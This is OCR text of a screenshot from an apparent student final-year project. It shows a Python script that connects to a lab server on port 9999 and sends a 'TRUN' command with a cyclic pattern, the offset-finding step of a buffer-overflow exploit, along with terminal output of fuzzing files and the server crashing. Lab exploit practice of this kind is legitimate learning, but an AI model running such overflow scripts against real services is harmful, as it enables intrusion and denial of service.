 exploit.py (~/Desktop/finalyearproject) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
exploit.py
1 import socket
2 from socket import *
3
4 s = socket(AF_INET,SOCK_STREAM) # socket creation
5 s.connect(("172.16.11.14",9999)) #making connection with server
6
7 data=s.recv(1024)
8
9 print(b"Recieved: "+ data)
10
11 s.sendall(b'TRUN /.:/' +
b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0
12
13 data= s.recv(1024)
14 print(b"Recieved: "+ data)
15 s.close()
Parrot Terminal
File Edit View Search Terminal Help
$ls
advancescan1.py exploit-v2.py script.py
boofuz.py exploit-v3.py Thumbs.db
boofuzz-results fyp-proposal_v1.pptx_1.odp Thumbs.db:encryptable
capture1.PNG images trun.spk
chart_v1.pdf Progress_report_v1.odt vulnerability_scans
chat1-v1.edpx README.md
exploit.py scanning
[shani@shani-pc]─[~/Desktop/finalyearproject]
$pluma exploit-v3.py
^C
[✗]─[shani@shani-pc]─[~/Desktop/finalyearproject]
$pluma exploit-v2.py
[shani@shani-pc]─[~/Desktop/finalyearproject]
$pluma exploit-v1.py
[shani@shani-pc]─[~/Desktop/finalyearproject]
$python exploit.py
b'Recieved: Welcome to Vulnerable Server! Enter HELP for help.\n'
Traceback (most recent call last):
File "/home/shani/Desktop/finalyearproject/exploit.py", line 13, in <module>
data= s.recv(1024)
ConnectionResetError: [Errno 104] Connection reset by peer
[✗]─[shani@shani-pc]─[~/Desktop/finalyearproject]
$